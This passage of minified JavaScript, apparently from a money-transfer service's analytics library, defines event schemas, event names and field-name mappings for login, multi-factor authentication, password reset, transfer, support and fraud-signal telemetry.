","customer_public_id","device_environment_id","screen_referrer"]},"evidence_capture_screen/1.0":{schemaName:"evidence_capture_screen/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["capture_experience_id","request_instance_id","screen_name","customer_public_id","device_environment_id"]},"evidence_capture_screen_interaction/1.0":{schemaName:"evidence_capture_screen_interaction/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["interaction_name","capture_experience_id","request_instance_id","screen_name","customer_public_id","device_environment_id"]},"flow_completed_screen/1.1":{schemaName:"flow_completed_screen/1.1",parentSchemas:["completed_screen/1.0","event_data/1.0","flow_data/1.0","session_data/1.0"],fields:["device_environment_id"]},"flow_data/1.0":{schemaName:"flow_data/1.0",parentSchemas:[],fields:["flow_id"]},"flow_navigated/1.2":{schemaName:"flow_navigated/1.2",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0"],fields:["screen_name","navigation_type","device_environment_id"]},"forgot_password_flow/1.1":{schemaName:"forgot_password_flow/1.1",parentSchemas:["corridor_data/1.0","user_data/1.0","session_data/1.0","event_data/1.0"],fields:["reset_id","failure_reason","verification_data","device_environment_id"]},"fraud_customer_auth_token_downgrade/1.1":{schemaName:"fraud_customer_auth_token_downgrade/1.1",parentSchemas:["event_data/1.0","session_data/1.0"],fields:["user_id","ip_address","device_id","user_agent","anonymous_id"]},"help_center_user_interaction/1.0":{schemaName:"help_center_user_interaction/1.0",parentSchemas:["event_data/1.0","user_data/1.0","session_data/1.0"],fields:["target","properties","context","page","send_country","receive_country","language","page_type","content","device_environment_id"]},"joinable_customer_journey_ids/1.0":{schemaName:"joinable_customer_journey_ids/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","device_environment_id"]},"link_interaction/1.1":{schemaName:"link_interaction/1.1",parentSchemas:["event_data/1.0","session_data/1.0"],fields:["screen_name","url","link_to","device_environment_id"]},"mfa_flow/1.1":{schemaName:"mfa_flow/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0","session_data/1.0"],fields:["mfa_type","failure_reason","device_environment_id"]},"policy_capture_experience/1.0":{schemaName:"policy_capture_experience/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["capture_experience_id"]},"policy_flow/1.0":{schemaName:"policy_flow/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:[]},"push_notification/1.1":{schemaName:"push_notification/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","touchpoint_data/1.0"],fields:["device_environment_id"]},"recipient_choice_mfa/1.0":{schemaName:"recipient_choice_mfa/1.0",parentSchemas:["event_data/1.0"],fields:["public_transaction_id","send_country","receive_country","failure_reason","recipient_id"]},"recipient_experience/1.0":{schemaName:"recipient_experience/1.0",parentSchemas:["event_data/1.0"],fields:["public_transaction_id","send_country","receive_country","device_environment_id"]},"remitly_access_session/1.0":{schemaName:"remitly_access_session/1.0",parentSchemas:["event_data/1.0"],fields:["device_environment_id","user_id","customer_resource_name","remittance_distro_id"]},"request_enrichment_data/1.1":{schemaName:"request_enrichment_data/1.1",parentSchemas:[],fields:["request_enrichment_asn","request_enrichment_asn_compromise_count","request_enrichment_asn_compromise_ratio","request_enrichment_asn_flagged_requests_count","request_enrichment_asn_login_success_count","request_enrichment_asn_login_failure_count","request_enrichment_asn_login_failure_ratio","request_enrichment_credentials_compromise_count","request_enrichment_isp","request_enrichment_ip_devices_count","request_enrichment_ip_users_count","request_enrichment_ip_user_agents_count","request_enrichment_ip_prefix","request_enrichment_ip_prefix_compromise_count","request_enrichment_ip_prefix_compromise_ratio","request_enrichment_ip_prefix_flagged_requests_count","request_enrichment_ip_prefix_login_success_count","request_enrichment_ip_prefix_login_failure_count","request_enrichment_ip_prefix_login_failure_ratio"]},"self_help/1.0":{schemaName:"self_help/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","user_id","device_environment_id","language","send_country","receive_country","path","page_type","page_detail"]},"session_data/1.0":{schemaName:"session_data/1.0",parentSchemas:[],fields:["session_id"]},"session_lifecycle/1.0":{schemaName:"session_lifecycle/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","session_data/1.0"],fields:["previous_session_id"]},"store_locator/1.0":{schemaName:"store_locator/1.0",parentSchemas:["user_data/1.0","event_data/1.0","session_data/1.0"],fields:["search_tags","number_of_results","location_public_id","survey_id","survey_response","survey_text","send_country","receive_country","device_environment_id"]},"support_channel_click/1.1":{schemaName:"support_channel_click/1.1",parentSchemas:["event_data/1.0"],fields:["location","device_environment_id","channel","customer_public_id","global_public_risk_id","platform","send_country","receive_country","locale"]},"survey/1.1":{schemaName:"survey/1.1",parentSchemas:["user_data/1.0","event_data/1.0","session_data/1.0"],fields:["id","response","text","send_country","receive_country","device_environment_id"]},"touchpoint_data/1.0":{schemaName:"touchpoint_data/1.0",parentSchemas:[],fields:["touchpoint_id"]},"touchpoint_event/1.1":{schemaName:"touchpoint_event/1.1",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["touchpoint_id","rtid","destination_path","device_environment_id"]},"transfer_flow/1.0":{schemaName:"transfer_flow/1.0",parentSchemas:["flow_data/1.0"],fields:[]},"transfer_flow_event/1.2":{schemaName:"transfer_flow_event/1.2",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0"],fields:["session_id","transaction_id","client_platform","experiment_name","experiment_treatment","device_environment_id"]},"transfer_request_send_flow_activity/1.0":{schemaName:"transfer_request_send_flow_activity/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","transfer_request_token","transfer_public_id"]},"user_chat_interaction/1.1":{schemaName:"user_chat_interaction/1.1",parentSchemas:["event_data/1.0","user_data/1.0","device_environment_os_data/1.0","device_environment_hardware_classification_data/1.0"],fields:["event_context","service","transfer_from_queue","transfer_to_queue","handoff_to_queue","graceful_disconnect","disconnect_initiated_by","chat_interaction_key","device_environment_id","salesforce_case_id","salesforce_livechat_transcript_id","cognigy_session_id"]},"user_data/1.0":{schemaName:"user_data/1.0",parentSchemas:[],fields:["user_id","metrics_id"]},"user_forex_widget/1.0":{schemaName:"user_forex_widget/1.0",parentSchemas:["joinable_customer_journey_ids/1.0","event_data/1.0"],fields:["url","send_country","receive_country"]},"viewed_tip/1.0":{schemaName:"viewed_tip/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0"],fields:["tip_name"]}},a={alternateAuthRequestRequestComplete:{eventName:"request_complete",schema:t["alternate_auth_request/1.1"]},appBackgroundAppBackground:{eventName:"app_background",schema:t["app_background/1.1"]},appCrashAppCrash:{eventName:"app_crash",schema:t["app_crash/1.1"]},appCustomEventPanelEvent:{eventName:"panel_event",schema:t["app_custom_event/1.0"]},appCustomEventFullstory:{eventName:"fullstory",schema:t["app_custom_event/1.0"]},appFirstSuccessfulAuthenticationSignup:{eventName:"signup",schema:t["app_first_successful_authentication/1.0"]},appFirstSuccessfulAuthenticationLogin:{eventName:"login",schema:t["app_first_successful_authentication/1.0"]},appFirstSuccessfulAuthenticationUnknownAuth:{eventName:"unknown_auth",schema:t["app_first_successful_authentication/1.0"]},appInstallAppInstall:{eventName:"app_install",schema:t["app_install/1.1"]},appInterstitialView:{eventName:"view",schema:t["app_interstitial/1.0"]},appInterstitialComplete:{eventName:"complete",schema:t["app_interstitial/1.0"]},appInterstitialCancel:{eventName:"cancel",schema:t["app_interstitial/1.0"]},appLaunchAppLaunch:{eventName:"app_launch",schema:t["app_launch/1.3"]},appNetworkRequestAppNetworkRequest:{eventName:"app_network_request",schema:t["app_network_request/1.1"]},appQuizBegin:{eventName:"begin",schema:t["app_quiz/1.1"]},appQuizComplete:{eventName:"complete",schema:t["app_quiz/1.1"]},appQuizCancel:{eventName:"cancel",schema:t["app_quiz/1.1"]},appQuizQuestionView:{eventName:"view",schema:t["app_quiz_question/1.1"]},appQuizQuestionSkip:{eventName:"skip",schema:t["app_quiz_question/1.1"]},appQuizQuestionAnswer:{eventName:"answer",schema:t["app_quiz_question/1.1"]},appQuizQuestionBack:{eventName:"back",schema:t["app_quiz_question/1.1"]},appTransferSubmit:{eventName:"submit",schema:t["app_transfer/1.2"]},appTransferSoftfailPoll:{eventName:"softfail_poll",schema:t["app_transfer/1.2"]},authAuthenticationAttemptLogin:{eventName:"login",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptRegister:{eventName:"register",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptVisitConfirmAccount:{eventName:"visit_confirm_account",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptSubmitConfirmAccountRequest:{eventName:"submit_confirm_account_request",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptConfirmAccountResponse:{eventName:"confirm_account_response",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptUseDifferentProfileConfirmAccount:{eventName:"use_different_profile_confirm_account",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptVisitLogin:{eventName:"visit_login",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptVisitRegister:{eventName:"visit_register",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptLoginBotDetection:{eventName:"login_bot_detection",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptRegisterBotDetection:{eventName:"register_bot_detection",schema:t["auth_authentication_attempt/1.7"]},authForgotPasswordFlowVisitRequestPassword:{eventName:"visit_request_password",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitRequestReset:{eventName:"submit_request_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordReset:{eventName:"start_password_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordResetMagicLink:{eventName:"start_password_reset_magic_link",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartFakePasswordReset:{eventName:"start_fake_password_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordResetBotDetection:{eventName:"start_password_reset_bot_detection",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordResetCrm:{eventName:"start_password_reset_crm",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitRequestResetConfirm:{eventName:"submit_request_reset_confirm",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowVisitResetView:{eventName:"visit_reset_view",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitNewPassword:{eventName:"submit_new_password",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSetNewPassword:{eventName:"set_new_password",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSetNewPasswordMagicLink:{eventName:"set_new_password_magic_link",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitNewPasswordConfirm:{eventName:"submit_new_password_confirm",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowUseDifferentProfileVisitRequest:{eventName:"use_different_profile_visit_request",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowUseDifferentProfileVisitReset:{eventName:"use_different_profile_visit_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowRequestHelpVisitRequest:{eventName:"request_help_visit_request",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowRequestHelpVisitReset:{eventName:"request_help_visit_reset",schema:t["auth_forgot_password_flow/1.5"]},authMfaClientFlowChallenge:{eventName:"challenge",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowRequestCode:{eventName:"request_code",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowSubmitCode:{eventName:"submit_code",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowRerequestCode:{eventName:"rerequest_code",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowVisitIdentityVerification:{eventName:"visit_identity_verification",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowSubmitIdentityVerification:{eventName:"submit_identity_verification",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowRequestHelp:{eventName:"request_help",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowUseDifferentProfile:{eventName:"use_different_profile",schema:t["auth_mfa_client_flow/1.2"]},client3dsDisplayWindow:{eventName:"display_window",schema:t["client_3ds/1.1"]},client3dsChangeWindow:{eventName:"change_window",schema:t["client_3ds/1.1"]},client3dsDismissWindow:{eventName:"dismiss_window",schema:t["client_3ds/1.1"]},clientCustomerDataImportExternalDisplayWindow:{eventName:"display_window",schema:t["client_customer_data_import_external/1.0"]},clientCustomerDataImportExternalChangeWindow:{eventName:"change_window",schema:t["client_customer_data_import_external/1.0"]},clientCustomerDataImportExternalDismissWindow:{eventName:"dismiss_window",schema:t["client_customer_data_import_external/1.0"]},clientDataClientData:{eventName:"client_data",schema:t["client_data/2.0"]},clientPaymentAuthenticationExternalDisplayWindow:{eventName:"display_window",schema:t["client_payment_authentication_external/1.2"]},clientPaymentAuthenticationExternalChangeWindow:{eventName:"change_window",schema:t["client_payment_authentication_external/1.2"]},clientPaymentAuthenticationExternalDismissWindow:{eventName:"dismiss_window",schema:t["client_payment_authentication_external/1.2"]},clientPaymentAuthenticationPollPollPaymentAuthentication:{eventName:"poll_payment_authentication",schema:t["client_payment_authentication_poll/1.1"]},completedTransferEditScreenCompletedTransferEditScreen:{eventName:"completed_transfer_edit_screen",schema:t["completed_transfer_edit_screen/1.1"]},completedTransferScreenCompletedTransferScreen:{eventName:"completed_transfer_screen",schema:t["completed_transfer_screen/1.1"]},corridorChangeSendCountryInfer:{eventName:"send_country_infer",schema:t["corridor_change/0.1"]},corridorChangeSendCountryUserUpdate:{eventName:"send_country_user_update",schema:t["corridor_change/0.1"]},corridorChangeReceiveCountryUserUpdate:{eventName:"receive_country_user_update",schema:t["corridor_change/0.1"]},crmAuditLogCrmAuditLog:{eventName:"crm_audit_log",schema:t["crm_audit_log/1.4"]},customerAuthenticationAttemptCustomerAuthenticationAttempt:{eventName:"customer_authentication_attempt",schema:t["customer_authentication_attempt/1.7"]},customerRiskDependenciesCustomerRiskDependencies:{eventName:"customer_risk_dependencies",schema:t["customer_risk_dependencies/1.0"]},digitalWalletOperationSuccess:{eventName:"success",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationCancel:{eventName:"cancel",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationError:{eventName:"error",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationPaymentTypeChange:{eventName:"payment_type_change",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationSetup:{eventName:"setup",schema:t["digital_wallet_operation/1.0"]},evidenceCaptureExperienceEnter:{eventName:"enter",schema:t["evidence_capture_experience/1.1"]},evidenceCaptureExperienceProvide:{eventName:"provide",schema:t["evidence_capture_experience/1.1"]},evidenceCaptureExperienceSubmit:{eventName:"submit",schema:t["evidence_capture_experience/1.1"]},evidenceCaptureRequestFlowEnter:{eventName:"enter",schema:t["evidence_capture_request_flow/1.1"]},evidenceCaptureRequestFlowExit:{eventName:"exit",schema:t["evidence_capture_request_flow/1.1"]},evidenceCaptureScreenViewedScreen:{eventName:"viewed_screen",schema:t["evidence_capture_screen/1.0"]},evidenceCaptureScreenInteractionClick:{eventName:"click",schema:t["evidence_capture_screen_interaction/1.0"]},flowCompletedScreenFlowCompletedScreen:{eventName:"flow_completed_screen",schema:t["flow_completed_screen/1.1"]},flowNavigatedFlowNavigated:{eventName:"flow_navigated",schema:t["flow_navigated/1.2"]},forgotPasswordFlowVisitsRequestPassword:{eventName:"visits_request_password",schema:t["forgot_password_flow/1.1"]},forgotPasswordFlowSubmitRequestReset:{eventName:"submit_request_reset",schema:t["forgot_password_flow/1.1"]},forgotPasswordFlowVisitsResetView:{eventName:"visits_reset_view",schema:t["forgot_password_flow/1.1"]},forgotPasswordFlowSubmitNewPassword:{eventName:"submit_new_password",schema:t["forgot_password_flow/1.1"]},fraudCustomerAuthTokenDowngradeFraudCustomerAuthTokenDowngrade:{eventName:"fraud_customer_auth_token_downgrade",schema:t["fraud_customer_auth_token_downgrade/1.1"]},helpCenterUserInteractionSelect:{eventName:"select",schema:t["help_center_user_interaction/1.0"]},helpCenterUserInteractionView:{eventName:"view",schema:t["help_center_user_interaction/1.0"]},linkInteractionFollow:{eventName:"follow",schema:t["link_interaction/1.1"]},mfaFlowChallenged:{eventName:"challenged",schema:t["mfa_flow/1.1"]},mfaFlowRequestCode:{eventName:"request_code",schema:t["mfa_flow/1.1"]},mfaFlowSubmitCode:{eventName:"submit_code",schema:t["mfa_flow/1.1"]},mfaFlowRerequestCode:{eventName:"rerequest_code",schema:t["mfa_flow/1.1"]},mfaFlowRequestHelp:{eventName:"request_help",schema:t["mfa_flow/1.1"]},mfaFlowApprove:{eventName:"approve",schema:t["mfa_flow/1.1"]},policyCaptureExperienceCaptureExperienceEnter:{eventName:"capture_experience_enter",schema:t["policy_capture_experience/1.0"]},policyCaptureExperienceCaptureExperienceSubmit:{eventName:"capture_experience_submit",schema:t["policy_capture_experience/1.0"]},policyFlowPolicyFlowEnter:{eventName:"policy_flow_enter",schema:t["policy_flow/1.0"]},pushNotificationSend:{eventName:"send",schema:t["push_notification/1.1"]},pushNotificationReceive:{eventName:"receive",schema:t["push_notification/1.1"]},pushNotificationOpen:{eventName:"open",schema:t["push_notification/1.1"]},recipientChoiceMfaExpiredTransaction:{eventName:"expired_transaction",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaPageView:{eventName:"page_view",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaInvalidCode:{eventName:"invalid_code",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaSubmitCode:{eventName:"submit_code",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaResendCode:{eventName:"resend_code",schema:t["recipient_choice_mfa/1.0"]},recipientExperiencePageView:{eventName:"page_view",schema:t["recipient_experience/1.0"]},recipientExperienceLocatorClick:{eventName:"locator_click",schema:t["recipient_experience/1.0"]},recipientExperienceAcceptedIdClick:{eventName:"accepted_id_click",schema:t["recipient_experience/1.0"]},recipientExperienceContactClick:{eventName:"contact_click",schema:t["recipient_experience/1.0"]},remitlyAccessSessionRemitlyAccessSession:{eventName:"remitly_access_session",schema:t["remitly_access_session/1.0"]},selfHelpView:{eventName:"view",schema:t["self_help/1.0"]},sessionLifecycleStart:{eventName:"start",schema:t["session_lifecycle/1.0"]},sessionLifecycleRegenerate:{eventName:"regenerate",schema:t["session_lifecycle/1.0"]},storeLocatorUserSearch:{eventName:"user_search",schema:t["store_locator/1.0"]},storeLocatorCoordinatesClick:{eventName:"coordinates_click",schema:t["store_locator/1.0"]},storeLocatorSeeMoreResultsClick:{eventName:"see_more_results_click",schema:t["store_locator/1.0"]},storeLocatorSurveySubmit:{eventName:"survey_submit",schema:t["store_locator/1.0"]},supportChannelClickSupportChannelClick:{eventName:"support_channel_click",schema:t["support_channel_click/1.1"]},surveySurvey:{eventName:"survey",schema:t["survey/1.1"]},touchpointEventTouchpoint:{eventName:"touchpoint",schema:t["touchpoint_event/1.1"]},transferFlowTransferFlow:{eventName:"transfer_flow",schema:t["transfer_flow/1.0"]},transferFlowEventRegister:{eventName:"register",schema:t["transfer_flow_event/1.2"]},transferFlowEventLogin:{eventName:"login",schema:t["transfer_flow_event/1.2"]},transferFlowEventQueueTransfer:{eventName:"queue_transfer",schema:t["transfer_flow_event/1.2"]},transferRequestSendFlowActivitySubmitTransaction:{eventName:"submit_transaction",schema:t["transfer_request_send_flow_activity/1.0"]},userChatInteractionUserChatInteraction:{eventName:"user_chat_interaction",schema:t["user_chat_interaction/1.1"]},userForexWidgetInstall:{eventName:"install",schema:t["user_forex_widget/1.0"]},userForexWidgetUninstall:{eventName:"uninstall",schema:t["user_forex_widget/1.0"]},userForexWidgetView:{eventName:"view",schema:t["user_forex_widget/1.0"]},userForexWidgetLinkInteraction:{eventName:"link_interaction",schema:t["user_forex_widget/1.0"]},viewedTipViewedTip:{eventName:"viewed_tip",schema:t["viewed_tip/1.0"]}};var n={"app_user_interaction/3.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"card_scan/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"cashout_financial_data/1.7":["cashout_financial_event_shared_data/1.1","cashout_financial_event_unique_data/1.3","event_data/1.0"],"cashout_financial_event_shared_data/1.1":[],"cashout_financial_event_unique_data/1.3":[],"client_corridor_change/1.1":["event_data/1.0","joinable_customer_journey_ids/1.0"],"client_data/2.0":["event_data/1.0","user_data/1.0"],"client_experiment_exposure/1.1":["event_data/1.0","joinable_customer_journey_ids/1.0"],"customer_action/2.0":["event_data/1.0"],"customer_delivery_details/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"customer_delivery_details_confirmation/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"customer_settings_user_flow/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","session_data/1.0","user_data/1.0"],"digital_wallet_operation/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"event_data/1.0":[],"flow_data/1.0":[],"flow_screen_error/2.0":["client_data/2.0","event_data/1.0","flow_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"joinable_customer_journey_ids/1.0":["event_data/1.0"],"klarna_sdk/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"lending_kyc_completion/1.0":["event_data/1.0"],"lending_step/1.1":["event_data/1.0"],"performant_visual_metrics/1.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"plaid_link_flow/1.2":["event_data/1.0","joinable_customer_journey_ids/1.0"],"session_data/1.0":[],"trust_evaluation_flow/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"trust_experience_client/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"user_concert_view/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"user_data/1.0":[],"user_forex_widget/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"user_impression/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"user_navigation/2.1":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"user_referral/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"user_wait/2.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"viewed_screen/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"]};e.exports={schemas:t,events:a,fields:{addressType:"address_type",anonymousId:"anonymous_id",app:"app",appBuild:"app_build",appVersion:"app_version",applicationLogTimestamp:"application_log_timestamp",assessmentId:"assessment_id",authSource:"auth_source",botDetectionAction:"bot_detection_action",botDetectionActionReason:"bot_detection_action_reason",browser:"browser",browserEngineName:"browser_engine_name",browserEngineVersion:"browser_engine_version",browserName:"browser_name",browserVersion:"browser_version",captureExperienceId:"capture_experience_id",captureSubtype:"capture_subtype",captureType:"capture_type",cardNetwork:"card_network",cardType:"card_type",challenge:"challenge",channel:"channel",chatInteractionKey:"chat_interaction_key",class:"class",clientPlatform:"client_platform",cognigySessionId:"cognigy_session_id",content:"content",context:"context",crashCause:"crash_cause",crashContext:"crash_context",crashId:"crash_id",crashMessage:"crash_message",currentCorridor:"current_corridor",customEventName:"custom_event_name",customEventProperties:"custom_event_properties",customerContext:"customer_context",customerProfileUpdateFieldNames:"customer_profile_update_field_names",customerPublicId:"customer_public_id",customerResourceName:"customer_resource_name",destinationPath:"destination_path",deviceClass:"device_class",deviceEnvironmentId:"device_environment_id",deviceEnvironmentType:"device_environment_type",deviceId:"device_id",deviceLocale:"device_locale",deviceMake:"device_make",deviceModel:"device_model",deviceModelClass:"device_model_class",deviceModelVersion:"device_model_version",deviceSubclass:"device_subclass",deviceVendorId:"device_vendor_id",digitalWalletType:"digital_wallet_type",disconnectInitiatedBy:"disconnect_initiated_by",domain:"domain",draftId:"draft_id",durationMs:"duration_ms",email:"email",employeeEmail:"employee_email",employeeId:"employee_id",employeePublicId:"employee_public_id",envOs:"env_os",envOsVersion:"env_os_version",errorDetails:"error_details",eventContext:"event_context",eventId:"event_id",eventName:"event_name",eventOutcome:"event_outcome",experimentExposure:"experiment_exposure",experimentName:"experiment_name",experimentTreatment:"experiment_treatment",failureDetail:"failure_detail",failureReason:"failure_reason",fieldValidationFailureCount:"field_validation_failure_count",firstLaunchAfterInstall:"first_launch_after_install",flowId:"flow_id",globalPublicRiskId:"global_public_risk_id",gracefulDisconnect:"graceful_disconnect",handoffToQueue:"handoff_to_queue",host:"host",httpMethod:"http_method",httpRequestSize:"http_request_size",httpResponseSize:"http_response_size",httpResponseStatus:"http_response_status",id:"id",importMethod:"import_method",interactionName:"interaction_name",interstitialIdentifier:"interstitial_identifier",invalidTokenReason:"invalid_token_reason",ipAddress:"ip_address",language:"language",launchType:"launch_type",linkTo:"link_to",locale:"locale",location:"location",locationPublicId:"location_public_id",mechanism:"mechanism",method:"method",metricsId:"metrics_id",mfaOptions:"mfa_options",mfaType:"mfa_type",navigationType:"navigation_type",numberOfResults:"number_of_results",oidcClientId:"oidc_client_id",openRiskDependencyCount:"open_risk_dependency_count",origin:"origin",os:"os",osVersion:"os_version",page:"page",pageDetail:"page_detail",pageType:"page_type",parentSchemaNames:"parent_schema_names",path:"path",paymentAuthenticationTokenId:"payment_authentication_token_id",paymentType:"payment_type",platform:"platform",previousCorridor:"previous_corridor",previousSessionId:"previous_session_id",promoAmount:"promo_amount",properties:"properties",publicTransactionId:"public_transaction_id",questionCount:"question_count",questionIndex:"question_index",quizId:"quiz_id",quizType:"quiz_type",recaptchaScore:"recaptcha_score",receiveCountry:"receive_country",recipientId:"recipient_id",rememberDevice:"remember_device",remittanceDistroId:"remittance_distro_id",requestEnrichmentAsn:"request_enrichment_asn",requestEnrichmentAsnCompromiseCount:"request_enrichment_asn_compromise_count",requestEnrichmentAsnCompromiseRatio:"request_enrichment_asn_compromise_ratio",requestEnrichmentAsnFlaggedRequestsCount:"request_enrichment_asn_flagged_requests_count",requestEnrichmentAsnLoginFailureCount:"request_enrichment_asn_login_failure_count",requestEnrichmentAsnLoginFailureRatio:"request_enrichment_asn_login_failure_ratio",requestEnrichmentAsnLoginSuccessCount:"request_enrichment_asn_login_success_count",requestEnrichmentCredentialsCompromiseCount:"request_enrichment_credentials_compromise_count",requestEnrichmentIpDevicesCount:"request_enrichment_ip_devices_count",requestEnrichmentIpPrefix:"request_enrichment_ip_prefix",requestEnrichmentIpPrefixCompromiseCount:"request_enrichment_ip_prefix_compromise_count",requestEnrichmentIpPrefixCompromiseRatio:"request_enrichment_ip_prefix_compromise_ratio",requestEnrichmentIpPrefixFlaggedRequestsCount:"request_enrichment_ip_prefix_flagged_requests_count",requestEnrichmentIpPrefixLoginFailureCount:"request_enrichment_ip_prefix_login_failure_count",requestEnrichmentIpPrefixLoginFailureRatio:"request_enrichment_ip_prefix_login_failure_ratio",requestEnrichmentIpPrefixLoginSuccessCount:"request_enrichment_ip_prefix_login_success_count",requestEnrichmentIpUserAgentsCount:"request_enrichment_ip_user_agents_count",requestEnrichmentIpUsersCount:"request_enrichment_ip_users_count",requestEnrichmentIsp:"request_enrichment_isp",requestInstanceId:"request_instance_id",resetId:"reset_id",resource:"resource",resourceId:"resource_id",response:"response",restrictionCount:"restriction_count",result:"result",riskAnalysisReasons:"risk_analysis_reasons",riskDependencies:"risk_dependencies",riskItemId:"risk_item_id",riskItemType:"risk_item_type",rtid:"rtid",salesforceCaseId:"salesforce_case_id",salesforceLivechatTranscriptId:"salesforce_livechat_transcript_id",schemaName:"schema_name",screenHeight:"screen_height",screenName:"screen_name",screenProperties:"screen_properties",screenReferrer:"screen_referrer",screenScaleFactor:"screen_scale_factor",screenWidth:"screen_width",searchTags:"search_tags",sendCountry:"send_country",service:"service",sessionId:"session_id",source:"source",sourceCountry:"source_country",status:"status",surveyId:"survey_id",surveyResponse:"survey_response",surveyText:"survey_text",target:"target",targetCountry:"target_country",text:"text",tipName:"tip_name",tipViewCount:"tip_view_count",touchpointId:"touchpoint_id",transactionId:"transaction_id",transactionPublicId:"transaction_public_id",transactionReceiverAmendmentType:"transaction_receiver_amendment_type",transferFromQueue:"transfer_from_queue",transferId:"transfer_id",transferPublicId:"transfer_public_id",transferRequestToken:"transfer_request_token",transferToQueue:"transfer_to_queue",url:"url",urlPath:"url_path",userAgent:"user_agent",userEnabled:"user_enabled",userId:"user_id",utmCampaign:"utm_campaign",utmContent:"utm_content",utmMedium:"utm_medium",utmSource:"utm_source",utmTerm:"utm_term",verificationData:"verification_data",verificationId:"verification_id"},values:{androidBiometrics:"android_biometrics",androidFingerprint:"android_fingerprint",anonymized:"anonymized",appleSso:"apple_sso",article:"article",attemptedExit:"attempted_exit",autoCompleteSearchResult:"auto-complete-search-result",back:"back",cancelledExit:"cancelled_exit",chatButton:"chat-button",client:"client",clientAction:"client_action",clientOffline:"client_offline",cognigy:"cognigy",confirmedExit:"confirmed_exit",contact:"contact",desktop:"desktop",emailHint:"email_hint",emailOtp:"email_otp",emailPassword:"email_password",expired:"expired",faceId:"face_id",failed:"failed",globalSearch:"global-search",googleSso:"google_sso",helpBanner:"help-banner",helpCenterArticle:"help-center-article",helpCenterHome:"help-center-home",home:"home",httpClientError:"http_client_error",httpServerError:"http_server_error",httpUnrecognizedCode:"http_unrecognized_code",iframe:"iframe",manual:"manual",mobile:"mobile",native:"native",oauthRefresh:"oauth_refresh",paymentProfileRedirectCalcScreen:"payment_profile_redirect_calc_screen",pending:"pend